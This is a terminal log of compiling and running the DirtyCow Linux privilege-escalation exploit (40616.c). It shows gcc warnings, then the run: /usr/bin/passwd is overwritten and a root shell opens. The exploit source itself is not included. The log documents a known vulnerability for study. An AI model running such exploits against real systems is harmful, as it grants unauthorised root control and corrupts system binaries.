 edb@ubuntu1510:~$ gcc 40616.c -o cowroot -pthread
40616.c: In function 'procselfmemThread':
40616.c:99:17: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [-Wint-conversion]
lseek(f,map,SEEK_SET);
^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: note: expected '__off_t {aka long int}' but argument is of type 'void *'
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
40616.c: In function 'main':
40616.c:136:5: warning: implicit declaration of function 'asprintf' [-Wimplicit-function-declaration]
asprintf(&backup, "cp %s /tmp/bak", suid_binary);
^
40616.c:140:5: warning: implicit declaration of function 'fstat' [-Wimplicit-function-declaration]
fstat(f,&st);
^
40616.c:142:12: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t {aka long int}' [-Wformat=]
printf("Size of binary: %d\n", st.st_size);
^
edb@ubuntu1510:~$
edb@ubuntu1510:~$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 51224
Racing, this may take a while..
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu1510:/home/edb#
root@ubuntu1510:/home/edb# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu1510:/home/edb#
root@ubuntu1510:/home/edb# id
uid=0(root) gid=1000(edb) groups=1000(edb),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
root@ubuntu1510:/home/edb#